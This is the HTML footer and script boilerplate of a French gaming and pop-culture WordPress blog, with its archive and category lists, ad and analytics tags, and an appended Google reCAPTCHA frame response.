			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					67 requêtes. 0,112 secondes.
				</p>
			</div>
			
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202604-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202604-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>










		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??a59e411161'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eunivers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="hugeit-lightbox-js-js-extra">
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/eunivers.net\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/eunivers.net\/wp-admin\/admin-ajax.php";
/* ]]> */
</script><script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Masquer","width":"Auto","smooth_scroll_offset":"100"};
/* ]]> */
</script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??ad38d88e41'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"107876490\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"eunivers.net\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "107876490", "0" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/notes-common-lite.min.js?ver=14.5-202604-lite" id="wpcom-notes-common-js"></script><script type="text/javascript" id="wpcom-notes-admin-bar-js-before">
/* <![CDATA[ */
var wpNotesArgs = {"cacheBuster":"14.5-202604-lite"};
/* ]]> */
</script><script type="text/javascript" src="https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.js?ver=14.5-202604-lite" id="wpcom-notes-admin-bar-js"></script><script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

				ga('create', 'UA-8403380-3', 'auto');
				ga('send', 'pageview');
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HcYqiiOpcGl-VOOIZ0XOSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769345938243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>